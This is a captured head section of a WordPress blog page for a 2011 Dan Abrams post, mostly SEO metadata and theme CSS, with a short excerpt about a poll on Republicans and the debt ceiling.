

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dan-abrams.com/dan-abrams-websites-today-136/
body_size: 17737
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		            <link rel="shortcut icon" type="image/x-icon" href="https://dan-abrams.com/wp-content/uploads/2021/06/D-e1625067284544.png">
            <link rel="apple-touch-icon" href="https://dan-abrams.com/wp-content/uploads/2021/06/D-e1625067284544.png"/>
        
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://dan-abrams.com/xmlrpc.php" />

	<title>Dan Abrams’ Websites Today</title>

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="Oh, dear: Mediaite reports that while Americans are sort of fed up with their government at all levels, their disdain is largely directed at Republican&#039;s in Congress. A recent poll found that 71% of Americans disapproved of the way the GOP is addressing the debt ceiling crisis. More bad news for Boehner! Get the full" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Editorial Staff"/>
	<link rel="canonical" href="https://dan-abrams.com/dan-abrams-websites-today-136/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Dan Abrams | Keeping it real" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Dan Abrams’ Websites Today" />
		<meta property="og:description" content="Oh, dear: Mediaite reports that while Americans are sort of fed up with their government at all levels, their disdain is largely directed at Republican&#039;s in Congress. A recent poll found that 71% of Americans disapproved of the way the GOP is addressing the debt ceiling crisis. More bad news for Boehner! Get the full" />
		<meta property="og:url" content="https://dan-abrams.com/dan-abrams-websites-today-136/" />
		<meta property="article:published_time" content="2011-07-18T14:40:09+00:00" />
		<meta property="article:modified_time" content="2019-12-26T18:55:24+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Dan Abrams’ Websites Today" />
		<meta name="twitter:description" content="Oh, dear: Mediaite reports that while Americans are sort of fed up with their government at all levels, their disdain is largely directed at Republican&#039;s in Congress. A recent poll found that 71% of Americans disapproved of the way the GOP is addressing the debt ceiling crisis. More bad news for Boehner! Get the full" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-136\/#article","name":"Dan Abrams\u2019 Websites Today","headline":"Dan Abrams&#8217; Websites Today","author":{"@id":"https:\/\/dan-abrams.com\/author\/stephaniea\/#author"},"publisher":{"@id":"https:\/\/dan-abrams.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/dan-abrams.com\/wp-content\/uploads\/2021\/06\/Headshot-Dan-Abrams-1-e1622558875329.jpeg","width":1000,"height":667},"datePublished":"2011-07-18T14:40:09-04:00","dateModified":"2019-12-26T18:55:24-05:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-136\/#webpage"},"isPartOf":{"@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-136\/#webpage"},"articleSection":"Blog"},{"@type":"BreadcrumbList","@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-136\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dan-abrams.com#listItem","position":1,"name":"Home","item":"https:\/\/dan-abrams.com","nextItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/#listItem","name":"Recent News"}},{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/#listItem","position":2,"name":"Recent News","item":"https:\/\/dan-abrams.com\/category\/recent-news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/blog\/#listItem","name":"Blog"},"previousItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/blog\/#listItem","position":3,"name":"Blog","item":"https:\/\/dan-abrams.com\/category\/recent-news\/blog\/","nextItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-136\/#listItem","name":"Dan Abrams&#8217; Websites Today"},"previousItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/#listItem","name":"Recent News"}},{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-136\/#listItem","position":4,"name":"Dan Abrams&#8217; Websites Today","previousItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/blog\/#listItem","name":"Blog"}}]},{"@type":"Organization","@id":"https:\/\/dan-abrams.com\/#organization","name":"Dan Abrams","description":"Keeping it real","url":"https:\/\/dan-abrams.com\/"},{"@type":"Person","@id":"https:\/\/dan-abrams.com\/author\/stephaniea\/#author","url":"https:\/\/dan-abrams.com\/author\/stephaniea\/","name":"Editorial Staff","image":{"@type":"ImageObject","@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-136\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/37a059ea529c11cb74799f2aef7c642613cdf5e88adb76e4274a263176c9cc9c?s=96&d=mm&r=g","width":96,"height":96,"caption":"Editorial Staff"}},{"@type":"WebPage","@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-136\/#webpage","url":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-136\/","name":"Dan Abrams\u2019 Websites Today","description":"Oh, dear: Mediaite reports that while Americans are sort of fed up with their government at all levels, their disdain is largely directed at Republican's in Congress. A recent poll found that 71% of Americans disapproved of the way the GOP is addressing the debt ceiling crisis. More bad news for Boehner! Get the full","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/dan-abrams.com\/#website"},"breadcrumb":{"@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-136\/#breadcrumblist"},"author":{"@id":"https:\/\/dan-abrams.com\/author\/stephaniea\/#author"},"creator":{"@id":"https:\/\/dan-abrams.com\/author\/stephaniea\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/dan-abrams.com\/wp-content\/uploads\/2021\/06\/Headshot-Dan-Abrams-1-e1622558875329.jpeg","@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-136\/#mainImage","width":1000,"height":667},"primaryImageOfPage":{"@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-136\/#mainImage"},"datePublished":"2011-07-18T14:40:09-04:00","dateModified":"2019-12-26T18:55:24-05:00"},{"@type":"WebSite","@id":"https:\/\/dan-abrams.com\/#website","url":"https:\/\/dan-abrams.com\/","name":"Dan Abrams","description":"Keeping it real","inLanguage":"en-US","publisher":{"@id":"https:\/\/dan-abrams.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dan Abrams &raquo; Feed" href="https://dan-abrams.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dan Abrams &raquo; Comments Feed" href="https://dan-abrams.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dan-abrams.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdan-abrams.com%2Fdan-abrams-websites-today-136%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dan-abrams.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdan-abrams.com%2Fdan-abrams-websites-today-136%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dan-abrams.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://dan-abrams.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dan-abrams.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://dan-abrams.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://dan-abrams.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-default-style-css' href='https://dan-abrams.com/wp-content/themes/bridge/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-kiko-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/kiko/kiko-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome_5-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/font-awesome-5/css/font-awesome-5.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.9' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
   .postid-3142.disabled_footer_top .footer_top_holder, .postid-3142.disabled_footer_bottom .footer_bottom_holder { display: none;}


/*# sourceURL=bridge-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='bridge-print-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/print.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/style_dynamic_callback.php?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/style_dynamic_responsive_callback.php?ver=6.9' type='text/css' media='all' />
<style id='bridge-style-dynamic-responsive-inline-css' type='text/css'>
.woocommerce div.product .summary p.price, .woocommerce div.product .summary p.price span.amount {
    padding: 0 0 10px 0;
}
.woocommerce #content .quantity .minus, .woocommerce #content .quantity .plus, .woocommerce .quantity .minus, .woocommerce .quantity .plus, .woocommerce-page #content .quantity .minus, .woocommerce-page #content .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page .quantity .plus {
    width: 57px;
    height: 57px;
    border-radius: 0px;
}

.woocommerce div.product .cart .quantity {
    padding-top: 0;
}
.woocommerce div.product div.product_meta>span a, .woocommerce div.product div.product_meta>span span {
    font-family: Open Sans;
    font-size: 13px;
    line-height: 28px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 2px;
    text-transform: uppercase;
    color: #656565;
}
.woocommerce div.product div.related .qode-related-upsells-title, .woocommerce div.product div.related h4, .woocommerce div.product div.upsells .qode-related-upsells-title, .woocommerce div.product div.upsells h4 {
    padding-top: 45px;
}
td.woocommerce-product-attributes-item__value {
    font-family: Open sans;
    font-size: 14px;
}
.q_accordion_holder.accordion.boxed .ui-accordion-header {
    background-color: #080808;
    border: 1px solid #080808;
    padding-top: 4px;
    color: #fff! important;
}
.q_accordion_holder.accordion.boxed .ui-accordion-header:hover {
    background-color: #333333;
    border: 1px solid #333333;
    padding-top: 4px;
    color: #fff! important;
}
.woocommerce #content .quantity input.qty, .woocommerce .quantity input.qty, .woocommerce-page #content .quantity input.qty, .woocommerce-page .quantity input.qty {
    font-family: Open sans;
    font-size: 14px;
}
.woocommerce #content .quantity .minus, .woocommerce #content .quantity .plus, .woocommerce .quantity .minus, .woocommerce .quantity .plus, .woocommerce-page #content .quantity .minus, .woocommerce-page #content .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page .quantity .plus {
    font-size: 20px;
}
.woocommerce ul.products li.product .add-to-cart-button, .woocommerce ul.products li.product .added_to_cart, .woocommerce ul.products li.product a.qbutton.out-of-stock-button {
    padding: 0 45px;
}
.qode-pl-holder .qode-pli .qode-pli-price {
    font-family: Open sans;
    font-size: 16px;
    padding-top: 3px;
}
.qode-pl-holder .qode-pli .qode-pli-add-to-cart a {
    font-family: Open Sans;
    font-weight: 500;
    letter-spacing: 2px;
    font-size: 13px;
}
.qode-pl-holder .qode-pli-text-wrapper {
    margin: 29px 0;
}
a.search_button.search_covers_header.normal {
    color: #fff;
}
a.search_button.search_covers_header.normal:hover {
    color: #cecece;
}

.qode-section-with-borders{
    position: relative;
}

.qode-section-with-borders:before{
    content: '';
    position: absolute;
    left: 5px;
    top: 5px;
    bottom: 5px;
    right: 5px;
    border: 1px solid #fff;
}
.qode-banner:hover .qode-banner-content{
opacity: 1;
}

.qode-banner:before{
content: '';
position: absolute;
left: 5px;
top: 5px;
bottom: 5px;
right: 5px;
border: 1px solid #fff;
}
#respond input[type=text], #respond input[type=email], #respond textarea, .contact_form input[type=text], .contact_form textarea{
background-color: rgba(255,255,255,1);
border-color: rgba(8,8,8,1);
border-width: 1px;
border-style: solid;
font-family: Open Sans;
font-size: 16px;
padding: 16px 18px 16px 26px;
margin-bottom: 19px;
}
.two_columns_66_33 {
    padding-bottom: 109px;
}
.widget #searchform{
border: 1px solid #080808
}

.widget #searchform input[type=text]{
padding: 9px 10px 8px 29px;
font-family: Open Sans;
font-size: 16px;
box-sizing: border-box;
height: 50px;
}

.widget #searchsubmit{
font-size: 15px;
height: 50px;
padding: 0 18px;
width: 50px;
background: #000;
color: #fff;
border-radius: 0;
}

.widget #searchform{
border: 1px solid #080808
}

.widget #searchform input[type=text]{
padding: 9px 10px 8px 29px;
font-family: Open Sans;
font-size: 16px;
box-sizing: border-box;
height: 50px;
}

.widget #searchsubmit{
font-size: 15px;
height: 50px;
padding: 0 18px;
width: 50px;
background: #000;
color: #fff;
}

.qode-boxed-sidebar {
background-color: #f7f7f7;
text-align: center;
padding: 50px 47px 60px;
}

.latest_post_holder.image_in_box .latest_post_text .latest_post_title a{
font-family: 'Merriweather', sans-serif;
font-size: 17px;
color: #000;
line-height: 26px;
}

aside.sidebar .widget div.latest_post_text span:not(.qode_icon_element),
.elementor-widget.elementor-widget-sidebar .widget div.latest_post_text span:not(.qode_icon_element){
text-transform: uppercase;
font-size: 13px;
letter-spacing: 0.1em;
color: #656565;
}
.qode-cf-newsletter-outer input.wpcf7-form-control.wpcf7-submit, .qode-cf-newsletter-outer input.wpcf7-form-control.wpcf7-submit:not([disabled]), .qode-cf-newsletter-outer .qode-cf-newsletter-outer .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit:not([disabled]){
font-family: 'ElegantIcons';
font-weight: 300;
}

div.wpcf7 .qode-cf-newsletter-outer .ajax-loader{
display: none;
}

.qode-cf-newsletter-outer {
display: flex;
width: 100%;
}

.qode-cf-newsletter-outer .qode-cf-newsletter-mail{
width: 100%;
}

.cf7_custom_style_1 .qode-cf-newsletter-outer input.wpcf7-form-control.wpcf7-text{
border-right: none;
height: 50px;
}
.footer_top .widget_nav_menu li.menu-item{
display: inline-block;
padding: 0 32px;
}
.side_menu_button>a.search_button{
position: relative;
top: -2px;
padding: 0 6px 0 12px;
}

.side_menu_button>a.search_button:before{
content: '';
position: absolute;
left: 0;
top: -2px;
height: 26px;
width: 1px;
background-color: #6b6b6b;
}

.side_menu_button>a.search_button:after{
content: '';
position: absolute;
right: 0;
top: -2px;
height: 26px;
width: 1px;
background-color: #6b6b6b;
}
.latest_post_inner .post_infos{
font-family: 'Open Sans', sans-serif;
letter-spacing: 0.1em;
text-transform: uppercase;
font-size: 13px;
}

.latest_post_holder.boxes>ul>li .latest_post .post_infos>a.post_comments, .latest_post_holder.boxes>ul>li .latest_post .post_infos>span.dots{
display: none;
}

.latest_post_holder.boxes>ul>li .latest_post{
padding: 27px 0 38px;
}

.latest_post_holder.boxes>ul>li .latest_post p.excerpt{
margin-bottom: 25px
}
.qode-btn.qode-btn-icon .qode-button-v2-icon-holder .qode-button-v2-icon-holder-inner {
    font-size: 16px;
}
h5.latest_post_title.entry_title {
    line-height: 26px;
}
.elementor-widget.elementor-widget-sidebar .widget.posts_holder li, .wpb_widgetised_column .widget.posts_holder li {
    padding: 0px 0;
}
aside .widget.posts_holder li {
    padding: 0px 0;
}
.top_header .q_social_icon_holder:hover .simple_social{
color: #cecece !important;
}
nav.mobile_menu>ul {
    margin-bottom: 22px!important;
}
.blog_holder article .post_text .post_text_inner {
    padding: 32px 23px 35px;
}
.blog_holder article .post_info {
    margin: 8px 0 20px;
}
.blog_holder article .post_text h5 {
    font-weight: 400;
    color: #656565;
    line-height: 29px;
    font-size: 20px;
}
blockquote {
    padding: 14px 0px 14px 0px;
    border-left: 0px solid transparent;
}
div.comment_form form p.logged-in-as {
    margin: 0 0 22px;
}
.q_accordion_holder.accordion .ui-accordion-header, .q_accordion_holder.accordion.with_icon .ui-accordion-header {
    text-transform: none;
    font-weight: 400;
}
.woocommerce div.product div.product_meta>.social_share_list_holder>span, .woocommerce div.product div.product_meta>span {
    text-transform: none;
}
.woocommerce ul.products li.product h4, .woocommerce ul.products li.product h6 {
    margin: 21px 0 3px;
}
.woocommerce div.product div.related .qode-related-upsells-title, .woocommerce div.product div.related h4, .woocommerce div.product div.upsells .qode-related-upsells-title, .woocommerce div.product div.upsells h4 {
    margin-bottom: 51px;
}
.myaccount_user, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce div.message {
    font-family: Merriweather;
    text-transform: none;
}
.widget #searchsubmit:hover{
background-color: #333333;
border-color: #333333;
}
.blog_holder article .post_text h2 .date{
display: none;
}
.blog_holder article .post_text h2 .date{
display: none;
}

.single_tags, .single_tags h5, .single_tags a{
font-family: 'Open Sans', sans-serif;
font-size: 13px;
text-transform: uppercase;
letter-spacing: 0.1em;
color: #656565;
}
.comment_holder .comment_number h5, div.comment_form h5{
font-family: 'Merriweather', sans-serif;
font-size: 28px;
color: #000;
}

.single_tags{
margin-bottom: 54px;
}
span.comment_date {
    font-family: Open Sans;
    font-size: 13px;
    line-height: 23px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 1px;
    text-transform: uppercase;
}
